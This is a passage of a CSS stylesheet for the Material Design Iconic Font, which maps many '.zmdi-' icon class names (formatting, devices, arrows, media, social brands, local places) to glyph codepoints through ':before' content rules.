.zmdi-format-list-numbered:before {
  content: '\f248';
}

.zmdi-format-ltr:before {
  content: '\f249';
}

.zmdi-format-rtl:before {
  content: '\f24a';
}

.zmdi-format-size:before {
  content: '\f24b';
}

.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}

.zmdi-format-strikethrough:before {
  content: '\f24d';
}

.zmdi-format-subject:before {
  content: '\f24e';
}

.zmdi-format-underlined:before {
  content: '\f24f';
}

.zmdi-format-valign-bottom:before {
  content: '\f250';
}

.zmdi-format-valign-center:before {
  content: '\f251';
}

.zmdi-format-valign-top:before {
  content: '\f252';
}

.zmdi-redo:before {
  content: '\f253';
}

.zmdi-select-all:before {
  content: '\f254';
}

.zmdi-space-bar:before {
  content: '\f255';
}

.zmdi-text-format:before {
  content: '\f256';
}

.zmdi-transform:before {
  content: '\f257';
}

.zmdi-undo:before {
  content: '\f258';
}

.zmdi-wrap-text:before {
  content: '\f259';
}

.zmdi-comment-alert:before {
  content: '\f25a';
}

.zmdi-comment-alt-text:before {
  content: '\f25b';
}

.zmdi-comment-alt:before {
  content: '\f25c';
}

.zmdi-comment-edit:before {
  content: '\f25d';
}

.zmdi-comment-image:before {
  content: '\f25e';
}

.zmdi-comment-list:before {
  content: '\f25f';
}

.zmdi-comment-more:before {
  content: '\f260';
}

.zmdi-comment-outline:before {
  content: '\f261';
}

.zmdi-comment-text-alt:before {
  content: '\f262';
}

.zmdi-comment-text:before {
  content: '\f263';
}

.zmdi-comment-video:before {
  content: '\f264';
}

.zmdi-comment:before {
  content: '\f265';
}

.zmdi-comments:before {
  content: '\f266';
}

.zmdi-check-all:before {
  content: '\f267';
}

.zmdi-check-circle-u:before {
  content: '\f268';
}

.zmdi-check-circle:before {
  content: '\f269';
}

.zmdi-check-square:before {
  content: '\f26a';
}

.zmdi-check:before {
  content: '\f26b';
}

.zmdi-circle-o:before {
  content: '\f26c';
}

.zmdi-circle:before {
  content: '\f26d';
}

.zmdi-dot-circle-alt:before {
  content: '\f26e';
}

.zmdi-dot-circle:before {
  content: '\f26f';
}

.zmdi-minus-circle-outline:before {
  content: '\f270';
}

.zmdi-minus-circle:before {
  content: '\f271';
}

.zmdi-minus-square:before {
  content: '\f272';
}

.zmdi-minus:before {
  content: '\f273';
}

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}

.zmdi-plus-circle-o:before {
  content: '\f275';
}

.zmdi-plus-circle:before {
  content: '\f276';
}

.zmdi-plus-square:before {
  content: '\f277';
}

.zmdi-plus:before {
  content: '\f278';
}

.zmdi-square-o:before {
  content: '\f279';
}

.zmdi-star-circle:before {
  content: '\f27a';
}

.zmdi-star-half:before {
  content: '\f27b';
}

.zmdi-star-outline:before {
  content: '\f27c';
}

.zmdi-star:before {
  content: '\f27d';
}

.zmdi-bluetooth-connected:before {
  content: '\f27e';
}

.zmdi-bluetooth-off:before {
  content: '\f27f';
}

.zmdi-bluetooth-search:before {
  content: '\f280';
}

.zmdi-bluetooth-setting:before {
  content: '\f281';
}

.zmdi-bluetooth:before {
  content: '\f282';
}

.zmdi-camera-add:before {
  content: '\f283';
}

.zmdi-camera-alt:before {
  content: '\f284';
}

.zmdi-camera-bw:before {
  content: '\f285';
}

.zmdi-camera-front:before {
  content: '\f286';
}

.zmdi-camera-mic:before {
  content: '\f287';
}

.zmdi-camera-party-mode:before {
  content: '\f288';
}

.zmdi-camera-rear:before {
  content: '\f289';
}

.zmdi-camera-roll:before {
  content: '\f28a';
}

.zmdi-camera-switch:before {
  content: '\f28b';
}

.zmdi-camera:before {
  content: '\f28c';
}

.zmdi-card-alert:before {
  content: '\f28d';
}

.zmdi-card-off:before {
  content: '\f28e';
}

.zmdi-card-sd:before {
  content: '\f28f';
}

.zmdi-card-sim:before {
  content: '\f290';
}

.zmdi-desktop-mac:before {
  content: '\f291';
}

.zmdi-desktop-windows:before {
  content: '\f292';
}

.zmdi-device-hub:before {
  content: '\f293';
}

.zmdi-devices-off:before {
  content: '\f294';
}

.zmdi-devices:before {
  content: '\f295';
}

.zmdi-dock:before {
  content: '\f296';
}

.zmdi-floppy:before {
  content: '\f297';
}

.zmdi-gamepad:before {
  content: '\f298';
}

.zmdi-gps-dot:before {
  content: '\f299';
}

.zmdi-gps-off:before {
  content: '\f29a';
}

.zmdi-gps:before {
  content: '\f29b';
}

.zmdi-headset-mic:before {
  content: '\f29c';
}

.zmdi-headset:before {
  content: '\f29d';
}

.zmdi-input-antenna:before {
  content: '\f29e';
}

.zmdi-input-composite:before {
  content: '\f29f';
}

.zmdi-input-hdmi:before {
  content: '\f2a0';
}

.zmdi-input-power:before {
  content: '\f2a1';
}

.zmdi-input-svideo:before {
  content: '\f2a2';
}

.zmdi-keyboard-hide:before {
  content: '\f2a3';
}

.zmdi-keyboard:before {
  content: '\f2a4';
}

.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}

.zmdi-laptop-mac:before {
  content: '\f2a6';
}

.zmdi-laptop:before {
  content: '\f2a7';
}

.zmdi-mic-off:before {
  content: '\f2a8';
}

.zmdi-mic-outline:before {
  content: '\f2a9';
}

.zmdi-mic-setting:before {
  content: '\f2aa';
}

.zmdi-mic:before {
  content: '\f2ab';
}

.zmdi-mouse:before {
  content: '\f2ac';
}

.zmdi-network-alert:before {
  content: '\f2ad';
}

.zmdi-network-locked:before {
  content: '\f2ae';
}

.zmdi-network-off:before {
  content: '\f2af';
}

.zmdi-network-outline:before {
  content: '\f2b0';
}

.zmdi-network-setting:before {
  content: '\f2b1';
}

.zmdi-network:before {
  content: '\f2b2';
}

.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}

.zmdi-phone-end:before {
  content: '\f2b4';
}

.zmdi-phone-forwarded:before {
  content: '\f2b5';
}

.zmdi-phone-in-talk:before {
  content: '\f2b6';
}

.zmdi-phone-locked:before {
  content: '\f2b7';
}

.zmdi-phone-missed:before {
  content: '\f2b8';
}

.zmdi-phone-msg:before {
  content: '\f2b9';
}

.zmdi-phone-paused:before {
  content: '\f2ba';
}

.zmdi-phone-ring:before {
  content: '\f2bb';
}

.zmdi-phone-setting:before {
  content: '\f2bc';
}

.zmdi-phone-sip:before {
  content: '\f2bd';
}

.zmdi-phone:before {
  content: '\f2be';
}

.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}

.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}

.zmdi-portable-wifi:before {
  content: '\f2c1';
}

.zmdi-radio:before {
  content: '\f2c2';
}

.zmdi-reader:before {
  content: '\f2c3';
}

.zmdi-remote-control-alt:before {
  content: '\f2c4';
}

.zmdi-remote-control:before {
  content: '\f2c5';
}

.zmdi-router:before {
  content: '\f2c6';
}

.zmdi-scanner:before {
  content: '\f2c7';
}

.zmdi-smartphone-android:before {
  content: '\f2c8';
}

.zmdi-smartphone-download:before {
  content: '\f2c9';
}

.zmdi-smartphone-erase:before {
  content: '\f2ca';
}

.zmdi-smartphone-info:before {
  content: '\f2cb';
}

.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}

.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}

.zmdi-smartphone-lock:before {
  content: '\f2cf';
}

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}

.zmdi-smartphone-ring:before {
  content: '\f2d1';
}

.zmdi-smartphone-setting:before {
  content: '\f2d2';
}

.zmdi-smartphone-setup:before {
  content: '\f2d3';
}

.zmdi-smartphone:before {
  content: '\f2d4';
}

.zmdi-speaker:before {
  content: '\f2d5';
}

.zmdi-tablet-android:before {
  content: '\f2d6';
}

.zmdi-tablet-mac:before {
  content: '\f2d7';
}

.zmdi-tablet:before {
  content: '\f2d8';
}

.zmdi-tv-alt-play:before {
  content: '\f2d9';
}

.zmdi-tv-list:before {
  content: '\f2da';
}

.zmdi-tv-play:before {
  content: '\f2db';
}

.zmdi-tv:before {
  content: '\f2dc';
}

.zmdi-usb:before {
  content: '\f2dd';
}

.zmdi-videocam-off:before {
  content: '\f2de';
}

.zmdi-videocam-switch:before {
  content: '\f2df';
}

.zmdi-videocam:before {
  content: '\f2e0';
}

.zmdi-watch:before {
  content: '\f2e1';
}

.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}

.zmdi-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-wifi-info:before {
  content: '\f2e4';
}

.zmdi-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-wifi-off:before {
  content: '\f2e6';
}

.zmdi-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-wifi:before {
  content: '\f2e8';
}

.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}

.zmdi-arrow-left:before {
  content: '\f2ea';
}

.zmdi-arrow-merge:before {
  content: '\f2eb';
}

.zmdi-arrow-missed:before {
  content: '\f2ec';
}

.zmdi-arrow-right-top:before {
  content: '\f2ed';
}

.zmdi-arrow-right:before {
  content: '\f2ee';
}

.zmdi-arrow-split:before {
  content: '\f2ef';
}

.zmdi-arrows:before {
  content: '\f2f0';
}

.zmdi-caret-down-circle:before {
  content: '\f2f1';
}

.zmdi-caret-down:before {
  content: '\f2f2';
}

.zmdi-caret-left-circle:before {
  content: '\f2f3';
}

.zmdi-caret-left:before {
  content: '\f2f4';
}

.zmdi-caret-right-circle:before {
  content: '\f2f5';
}

.zmdi-caret-right:before {
  content: '\f2f6';
}

.zmdi-caret-up-circle:before {
  content: '\f2f7';
}

.zmdi-caret-up:before {
  content: '\f2f8';
}

.zmdi-chevron-down:before {
  content: '\f2f9';
}

.zmdi-chevron-left:before {
  content: '\f2fa';
}

.zmdi-chevron-right:before {
  content: '\f2fb';
}

.zmdi-chevron-up:before {
  content: '\f2fc';
}

.zmdi-forward:before {
  content: '\f2fd';
}

.zmdi-long-arrow-down:before {
  content: '\f2fe';
}

.zmdi-long-arrow-left:before {
  content: '\f2ff';
}

.zmdi-long-arrow-return:before {
  content: '\f300';
}

.zmdi-long-arrow-right:before {
  content: '\f301';
}

.zmdi-long-arrow-tab:before {
  content: '\f302';
}

.zmdi-long-arrow-up:before {
  content: '\f303';
}

.zmdi-rotate-ccw:before {
  content: '\f304';
}

.zmdi-rotate-cw:before {
  content: '\f305';
}

.zmdi-rotate-left:before {
  content: '\f306';
}

.zmdi-rotate-right:before {
  content: '\f307';
}

.zmdi-square-down:before {
  content: '\f308';
}

.zmdi-square-right:before {
  content: '\f309';
}

.zmdi-swap-alt:before {
  content: '\f30a';
}

.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}

.zmdi-swap-vertical:before {
  content: '\f30c';
}

.zmdi-swap:before {
  content: '\f30d';
}

.zmdi-trending-down:before {
  content: '\f30e';
}

.zmdi-trending-flat:before {
  content: '\f30f';
}

.zmdi-trending-up:before {
  content: '\f310';
}

.zmdi-unfold-less:before {
  content: '\f311';
}

.zmdi-unfold-more:before {
  content: '\f312';
}

.zmdi-apps:before {
  content: '\f313';
}

.zmdi-grid-off:before {
  content: '\f314';
}

.zmdi-grid:before {
  content: '\f315';
}

.zmdi-view-agenda:before {
  content: '\f316';
}

.zmdi-view-array:before {
  content: '\f317';
}

.zmdi-view-carousel:before {
  content: '\f318';
}

.zmdi-view-column:before {
  content: '\f319';
}

.zmdi-view-comfy:before {
  content: '\f31a';
}

.zmdi-view-compact:before {
  content: '\f31b';
}

.zmdi-view-dashboard:before {
  content: '\f31c';
}

.zmdi-view-day:before {
  content: '\f31d';
}

.zmdi-view-headline:before {
  content: '\f31e';
}

.zmdi-view-list-alt:before {
  content: '\f31f';
}

.zmdi-view-list:before {
  content: '\f320';
}

.zmdi-view-module:before {
  content: '\f321';
}

.zmdi-view-quilt:before {
  content: '\f322';
}

.zmdi-view-stream:before {
  content: '\f323';
}

.zmdi-view-subtitles:before {
  content: '\f324';
}

.zmdi-view-toc:before {
  content: '\f325';
}

.zmdi-view-web:before {
  content: '\f326';
}

.zmdi-view-week:before {
  content: '\f327';
}

.zmdi-widgets:before {
  content: '\f328';
}

.zmdi-alarm-check:before {
  content: '\f329';
}

.zmdi-alarm-off:before {
  content: '\f32a';
}

.zmdi-alarm-plus:before {
  content: '\f32b';
}

.zmdi-alarm-snooze:before {
  content: '\f32c';
}

.zmdi-alarm:before {
  content: '\f32d';
}

.zmdi-calendar-alt:before {
  content: '\f32e';
}

.zmdi-calendar-check:before {
  content: '\f32f';
}

.zmdi-calendar-close:before {
  content: '\f330';
}

.zmdi-calendar-note:before {
  content: '\f331';
}

.zmdi-calendar:before {
  content: '\f332';
}

.zmdi-time-countdown:before {
  content: '\f333';
}

.zmdi-time-interval:before {
  content: '\f334';
}

.zmdi-time-restore-setting:before {
  content: '\f335';
}

.zmdi-time-restore:before {
  content: '\f336';
}

.zmdi-time:before {
  content: '\f337';
}

.zmdi-timer-off:before {
  content: '\f338';
}

.zmdi-timer:before {
  content: '\f339';
}

.zmdi-android-alt:before {
  content: '\f33a';
}

.zmdi-android:before {
  content: '\f33b';
}

.zmdi-apple:before {
  content: '\f33c';
}

.zmdi-behance:before {
  content: '\f33d';
}

.zmdi-codepen:before {
  content: '\f33e';
}

.zmdi-dribbble:before {
  content: '\f33f';
}

.zmdi-dropbox:before {
  content: '\f340';
}

.zmdi-evernote:before {
  content: '\f341';
}

.zmdi-facebook-box:before {
  content: '\f342';
}

.zmdi-facebook:before {
  content: '\f343';
}

.zmdi-github-box:before {
  content: '\f344';
}

.zmdi-github:before {
  content: '\f345';
}

.zmdi-google-drive:before {
  content: '\f346';
}

.zmdi-google-earth:before {
  content: '\f347';
}

.zmdi-google-glass:before {
  content: '\f348';
}

.zmdi-google-maps:before {
  content: '\f349';
}

.zmdi-google-pages:before {
  content: '\f34a';
}

.zmdi-google-play:before {
  content: '\f34b';
}

.zmdi-google-plus-box:before {
  content: '\f34c';
}

.zmdi-google-plus:before {
  content: '\f34d';
}

.zmdi-google:before {
  content: '\f34e';
}

.zmdi-instagram:before {
  content: '\f34f';
}

.zmdi-language-css3:before {
  content: '\f350';
}

.zmdi-language-html5:before {
  content: '\f351';
}

.zmdi-language-javascript:before {
  content: '\f352';
}

.zmdi-language-python-alt:before {
  content: '\f353';
}

.zmdi-language-python:before {
  content: '\f354';
}

.zmdi-lastfm:before {
  content: '\f355';
}

.zmdi-linkedin-box:before {
  content: '\f356';
}

.zmdi-paypal:before {
  content: '\f357';
}

.zmdi-pinterest-box:before {
  content: '\f358';
}

.zmdi-pocket:before {
  content: '\f359';
}

.zmdi-polymer:before {
  content: '\f35a';
}

.zmdi-share:before {
  content: '\f35b';
}

.zmdi-stackoverflow:before {
  content: '\f35c';
}

.zmdi-steam-square:before {
  content: '\f35d';
}

.zmdi-steam:before {
  content: '\f35e';
}

.zmdi-twitter-box:before {
  content: '\f35f';
}

.zmdi-twitter:before {
  content: '\f360';
}

.zmdi-vk:before {
  content: '\f361';
}

.zmdi-wikipedia:before {
  content: '\f362';
}

.zmdi-windows:before {
  content: '\f363';
}

.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}

.zmdi-aspect-ratio:before {
  content: '\f365';
}

.zmdi-blur-circular:before {
  content: '\f366';
}

.zmdi-blur-linear:before {
  content: '\f367';
}

.zmdi-blur-off:before {
  content: '\f368';
}

.zmdi-blur:before {
  content: '\f369';
}

.zmdi-brightness-2:before {
  content: '\f36a';
}

.zmdi-brightness-3:before {
  content: '\f36b';
}

.zmdi-brightness-4:before {
  content: '\f36c';
}

.zmdi-brightness-5:before {
  content: '\f36d';
}

.zmdi-brightness-6:before {
  content: '\f36e';
}

.zmdi-brightness-7:before {
  content: '\f36f';
}

.zmdi-brightness-auto:before {
  content: '\f370';
}

.zmdi-brightness-setting:before {
  content: '\f371';
}

.zmdi-broken-image:before {
  content: '\f372';
}

.zmdi-center-focus-strong:before {
  content: '\f373';
}

.zmdi-center-focus-weak:before {
  content: '\f374';
}

.zmdi-compare:before {
  content: '\f375';
}

.zmdi-crop-16-9:before {
  content: '\f376';
}

.zmdi-crop-3-2:before {
  content: '\f377';
}

.zmdi-crop-5-4:before {
  content: '\f378';
}

.zmdi-crop-7-5:before {
  content: '\f379';
}

.zmdi-crop-din:before {
  content: '\f37a';
}

.zmdi-crop-free:before {
  content: '\f37b';
}

.zmdi-crop-landscape:before {
  content: '\f37c';
}

.zmdi-crop-portrait:before {
  content: '\f37d';
}

.zmdi-crop-square:before {
  content: '\f37e';
}

.zmdi-exposure-alt:before {
  content: '\f37f';
}

.zmdi-exposure:before {
  content: '\f380';
}

.zmdi-filter-b-and-w:before {
  content: '\f381';
}

.zmdi-filter-center-focus:before {
  content: '\f382';
}

.zmdi-filter-frames:before {
  content: '\f383';
}

.zmdi-filter-tilt-shift:before {
  content: '\f384';
}

.zmdi-gradient:before {
  content: '\f385';
}

.zmdi-grain:before {
  content: '\f386';
}

.zmdi-graphic-eq:before {
  content: '\f387';
}

.zmdi-hdr-off:before {
  content: '\f388';
}

.zmdi-hdr-strong:before {
  content: '\f389';
}

.zmdi-hdr-weak:before {
  content: '\f38a';
}

.zmdi-hdr:before {
  content: '\f38b';
}

.zmdi-iridescent:before {
  content: '\f38c';
}

.zmdi-leak-off:before {
  content: '\f38d';
}

.zmdi-leak:before {
  content: '\f38e';
}

.zmdi-looks:before {
  content: '\f38f';
}

.zmdi-loupe:before {
  content: '\f390';
}

.zmdi-panorama-horizontal:before {
  content: '\f391';
}

.zmdi-panorama-vertical:before {
  content: '\f392';
}

.zmdi-panorama-wide-angle:before {
  content: '\f393';
}

.zmdi-photo-size-select-large:before {
  content: '\f394';
}

.zmdi-photo-size-select-small:before {
  content: '\f395';
}

.zmdi-picture-in-picture:before {
  content: '\f396';
}

.zmdi-slideshow:before {
  content: '\f397';
}

.zmdi-texture:before {
  content: '\f398';
}

.zmdi-tonality:before {
  content: '\f399';
}

.zmdi-vignette:before {
  content: '\f39a';
}

.zmdi-wb-auto:before {
  content: '\f39b';
}

.zmdi-eject-alt:before {
  content: '\f39c';
}

.zmdi-eject:before {
  content: '\f39d';
}

.zmdi-equalizer:before {
  content: '\f39e';
}

.zmdi-fast-forward:before {
  content: '\f39f';
}

.zmdi-fast-rewind:before {
  content: '\f3a0';
}

.zmdi-forward-10:before {
  content: '\f3a1';
}

.zmdi-forward-30:before {
  content: '\f3a2';
}

.zmdi-forward-5:before {
  content: '\f3a3';
}

.zmdi-hearing:before {
  content: '\f3a4';
}

.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}

.zmdi-pause-circle:before {
  content: '\f3a6';
}

.zmdi-pause:before {
  content: '\f3a7';
}

.zmdi-play-circle-outline:before {
  content: '\f3a8';
}

.zmdi-play-circle:before {
  content: '\f3a9';
}

.zmdi-play:before {
  content: '\f3aa';
}

.zmdi-playlist-audio:before {
  content: '\f3ab';
}

.zmdi-playlist-plus:before {
  content: '\f3ac';
}

.zmdi-repeat-one:before {
  content: '\f3ad';
}

.zmdi-repeat:before {
  content: '\f3ae';
}

.zmdi-replay-10:before {
  content: '\f3af';
}

.zmdi-replay-30:before {
  content: '\f3b0';
}

.zmdi-replay-5:before {
  content: '\f3b1';
}

.zmdi-replay:before {
  content: '\f3b2';
}

.zmdi-shuffle:before {
  content: '\f3b3';
}

.zmdi-skip-next:before {
  content: '\f3b4';
}

.zmdi-skip-previous:before {
  content: '\f3b5';
}

.zmdi-stop:before {
  content: '\f3b6';
}

.zmdi-surround-sound:before {
  content: '\f3b7';
}

.zmdi-tune:before {
  content: '\f3b8';
}

.zmdi-volume-down:before {
  content: '\f3b9';
}

.zmdi-volume-mute:before {
  content: '\f3ba';
}

.zmdi-volume-off:before {
  content: '\f3bb';
}

.zmdi-volume-up:before {
  content: '\f3bc';
}

.zmdi-n-1-square:before {
  content: '\f3bd';
}

.zmdi-n-2-square:before {
  content: '\f3be';
}

.zmdi-n-3-square:before {
  content: '\f3bf';
}

.zmdi-n-4-square:before {
  content: '\f3c0';
}

.zmdi-n-5-square:before {
  content: '\f3c1';
}

.zmdi-n-6-square:before {
  content: '\f3c2';
}

.zmdi-neg-1:before {
  content: '\f3c3';
}

.zmdi-neg-2:before {
  content: '\f3c4';
}

.zmdi-plus-1:before {
  content: '\f3c5';
}

.zmdi-plus-2:before {
  content: '\f3c6';
}

.zmdi-sec-10:before {
  content: '\f3c7';
}

.zmdi-sec-3:before {
  content: '\f3c8';
}

.zmdi-zero:before {
  content: '\f3c9';
}

.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}

.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}

.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}

.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}

.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}

.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}

.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}

.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}

.zmdi-airplay:before {
  content: '\f3d2';
}

.zmdi-closed-caption:before {
  content: '\f3d3';
}

.zmdi-confirmation-number:before {
  content: '\f3d4';
}

.zmdi-developer-board:before {
  content: '\f3d5';
}

.zmdi-disc-full:before {
  content: '\f3d6';
}

.zmdi-explicit:before {
  content: '\f3d7';
}

.zmdi-flight-land:before {
  content: '\f3d8';
}

.zmdi-flight-takeoff:before {
  content: '\f3d9';
}

.zmdi-flip-to-back:before {
  content: '\f3da';
}

.zmdi-flip-to-front:before {
  content: '\f3db';
}

.zmdi-group-work:before {
  content: '\f3dc';
}

.zmdi-hd:before {
  content: '\f3dd';
}

.zmdi-hq:before {
  content: '\f3de';
}

.zmdi-markunread-mailbox:before {
  content: '\f3df';
}

.zmdi-memory:before {
  content: '\f3e0';
}

.zmdi-nfc:before {
  content: '\f3e1';
}

.zmdi-play-for-work:before {
  content: '\f3e2';
}

.zmdi-power-input:before {
  content: '\f3e3';
}

.zmdi-present-to-all:before {
  content: '\f3e4';
}

.zmdi-satellite:before {
  content: '\f3e5';
}

.zmdi-tap-and-play:before {
  content: '\f3e6';
}

.zmdi-vibration:before {
  content: '\f3e7';
}

.zmdi-voicemail:before {
  content: '\f3e8';
}

.zmdi-group:before {
  content: '\f3e9';
}

.zmdi-rss:before {
  content: '\f3ea';
}

.zmdi-shape:before {
  content: '\f3eb';
}

.zmdi-spinner:before {
  content: '\f3ec';
}

.zmdi-ungroup:before {
  content: '\f3ed';
}

.zmdi-500px:before {
  content: '\f3ee';
}

.zmdi-8tracks:before {
  content: '\f3ef';
}

.zmdi-amazon:before {
  content: '\f3f0';
}

.zmdi-blogger:before {
  content: '\f3f1';
}

.zmdi-delicious:before {
  content: '\f3f2';
}

.zmdi-disqus:before {
  content: '\f3f3';
}

.zmdi-flattr:before {
  content: '\f3f4';
}

.zmdi-flickr:before {
  content: '\f3f5';
}

.zmdi-github-alt:before {
  content: '\f3f6';
}

.zmdi-google-old:before {
  content: '\f3f7';
}

.zmdi-linkedin:before {
  content: '\f3f8';
}

.zmdi-odnoklassniki:before {
  content: '\f3f9';
}

.zmdi-outlook:before {
  content: '\f3fa';
}

.zmdi-paypal-alt:before {
  content: '\f3fb';
}

.zmdi-pinterest:before {
  content: '\f3fc';
}

.zmdi-playstation:before {
  content: '\f3fd';
}

.zmdi-reddit:before {
  content: '\f3fe';
}

.zmdi-skype:before {
  content: '\f3ff';
}

.zmdi-slideshare:before {
  content: '\f400';
}

.zmdi-soundcloud:before {
  content: '\f401';
}

.zmdi-tumblr:before {
  content: '\f402';
}

.zmdi-twitch:before {
  content: '\f403';
}

.zmdi-vimeo:before {
  content: '\f404';
}

.zmdi-whatsapp:before {
  content: '\f405';
}

.zmdi-xbox:before {
  content: '\f406';
}

.zmdi-yahoo:before {
  content: '\f407';
}

.zmdi-youtube-play:before {
  content: '\f408';
}

.zmdi-youtube:before {
  content: '\f409';
}

.zmdi-import-export:before {
  content: '\f30c';
}

.zmdi-swap-vertical-:before {
  content: '\f30c';
}

.zmdi-airplanemode-inactive:before {
  content: '\f102';
}

.zmdi-airplanemode-active:before {
  content: '\f103';
}

.zmdi-rate-review:before {
  content: '\f103';
}

.zmdi-comment-sign:before {
  content: '\f25a';
}

.zmdi-network-warning:before {
  content: '\f2ad';
}

.zmdi-shopping-cart-add:before {
  content: '\f1ca';
}

.zmdi-file-add:before {
  content: '\f221';
}

.zmdi-network-wifi-scan:before {
  content: '\f2e4';
}

.zmdi-collection-add:before {
  content: '\f14e';
}

.zmdi-format-playlist-add:before {
  content: '\f3ac';
}

.zmdi-format-queue-music:before {
  content: '\f3ab';
}

.zmdi-plus-box:before {
  content: '\f277';
}

.zmdi-tag-backspace:before {
  content: '\f1d9';
}

.zmdi-alarm-add:before {
  content: '\f32b';
}

.zmdi-battery-charging:before {
  content: '\f114';
}

.zmdi-daydream-setting:before {
  content: '\f217';
}

.zmdi-more-horiz:before {
  content: '\f19c';
}

.zmdi-book-photo:before {
  content: '\f11b';
}

.zmdi-incandescent:before {
  content: '\f189';
}

.zmdi-wb-iridescent:before {
  content: '\f38c';
}

.zmdi-calendar-remove:before {
  content: '\f330';
}

.zmdi-refresh-sync-disabled:before {
  content: '\f1b7';
}

.zmdi-refresh-sync-problem:before {
  content: '\f1b6';
}

.zmdi-crop-original:before {
  content: '\f17e';
}

.zmdi-power-off:before {
  content: '\f1af';
}

.zmdi-power-off-setting:before {
  content: '\f1ae';
}

.zmdi-leak-remove:before {
  content: '\f38d';
}

.zmdi-star-border:before {
  content: '\f27c';
}

.zmdi-brightness-low:before {
  content: '\f36d';
}

.zmdi-brightness-medium:before {
  content: '\f36e';
}

.zmdi-brightness-high:before {
  content: '\f36f';
}

.zmdi-smartphone-portrait:before {
  content: '\f2d4';
}

.zmdi-live-tv:before {
  content: '\f2d9';
}

.zmdi-format-textdirection-l-to-r:before {
  content: '\f249';
}

.zmdi-format-textdirection-r-to-l:before {
  content: '\f24a';
}

.zmdi-arrow-back:before {
  content: '\f2ea';
}

.zmdi-arrow-forward:before {
  content: '\f2ee';
}

.zmdi-arrow-in:before {
  content: '\f2e9';
}

.zmdi-arrow-out:before {
  content: '\f2ed';
}

.zmdi-rotate-90-degrees-ccw:before {
  content: '\f304';
}

.zmdi-adb:before {
  content: '\f33a';
}

.zmdi-network-wifi:before {
  content: '\f2e8';
}

.zmdi-network-wifi-alt:before {
  content: '\f2e3';
}

.zmdi-network-wifi-lock:before {
  content: '\f2e5';
}

.zmdi-network-wifi-off:before {
  content: '\f2e6';
}

.zmdi-network-wifi-outline:before {
  content: '\f2e7';
}

.zmdi-network-wifi-info:before {
  content: '\f2e4';
}

.zmdi-layers-clear:before {
  content: '\f18b';
}

.zmdi-colorize:before {
  content: '\f15d';
}

.zmdi-format-paint:before {
  content: '\f1ba';
}

.zmdi-format-quote:before {
  content: '\f1b2';
}

.zmdi-camera-monochrome-photos:before {
  content: '\f285';
}

.zmdi-sort-by-alpha:before {
  content: '\f1cf';
}

.zmdi-folder-shared:before {
  content: '\f225';
}

.zmdi-folder-special:before {
  content: '\f226';
}

.zmdi-comment-dots:before {
  content: '\f260';
}

.zmdi-reorder:before {
  content: '\f31e';
}

.zmdi-dehaze:before {
  content: '\f197';
}

.zmdi-sort:before {
  content: '\f1ce';
}

.zmdi-pages:before {
  content: '\f34a';
}

.zmdi-stack-overflow:before {
  content: '\f35c';
}

.zmdi-calendar-account:before {
  content: '\f204';
}

.zmdi-paste:before {
  content: '\f109';
}

.zmdi-cut:before {
  content: '\f1bc';
}

.zmdi-save:before {
  content: '\f297';
}

.zmdi-smartphone-code:before {
  content: '\f139';
}

.zmdi-directions-bike:before {
  content: '\f117';
}

.zmdi-directions-boat:before {
  content: '\f11a';
}

.zmdi-directions-bus:before {
  content: '\f121';
}

.zmdi-directions-car:before {
  content: '\f125';
}

.zmdi-directions-railway:before {
  content: '\f1b3';
}

.zmdi-directions-run:before {
  content: '\f215';
}

.zmdi-directions-subway:before {
  content: '\f1d5';
}

.zmdi-directions-walk:before {
  content: '\f216';
}

.zmdi-local-hotel:before {
  content: '\f178';
}

.zmdi-local-activity:before {
  content: '\f1df';
}

.zmdi-local-play:before {
  content: '\f1df';
}

.zmdi-local-airport:before {
  content: '\f103';
}

.zmdi-local-atm:before {
  content: '\f198';
}

.zmdi-local-bar:before {
  content: '\f137';
}

.zmdi-local-cafe:before {
  content: '\f13b';
}

.zmdi-local-car-wash:before {
  content: '\f124';
}

.zmdi-local-convenience-store:before {
  content: '\f1d3';
}

.zmdi-local-dining:before {
  content: '\f153';
}

.zmdi-local-drink:before {
  content: '\f157';
}

.zmdi-local-florist:before {
  content: '\f168';
}

.zmdi-local-gas-station:before {
  content: '\f16f';
}

.zmdi-local-grocery-store:before {
  content: '\f1cb';
}

.zmdi-local-hospital:before {
  content: '\f177';
}

.zmdi-local-laundry-service:before {
  content: '\f1e9';
}

.zmdi-local-library:before {
  content: '\f18d';
}

.zmdi-local-mall:before {
  content: '\f195';
}

.zmdi-local-movies:before {
  content: '\f19d';
}

.zmdi-local-offer:before {
  content: '\f187';
}

.zmdi-local-parking:before {
  content: '\f1a5';
}

.zmdi-local-parking:before {
  content: '\f1a5';
}

.zmdi-local-pharmacy:before {
  content: '\f176';
}

.zmdi-local-phone:before {
  content: '\f2be';
}

.zmdi-local-pizza:before {
  content: '\f1ac';
}

.zmdi-local-post-office:before {
  content: '\f15a';
}

.zmdi-local-printshop:before {
  content: '\f1b0';
}

.zmdi-local-see:before {
  content: '\f28c';
}

.zmdi-local-shipping:before {
  content: '\f1e6';
}

.zmdi-local-store:before {
  content: '\f1d4';
}

.zmdi-local-taxi:before {
  content: '\f123';
}

.zmdi-local-wc:before {
  content: '\f211';
}

.zmdi-my-location:before {
  content: '\f299';
}

.zmdi-directions:before {
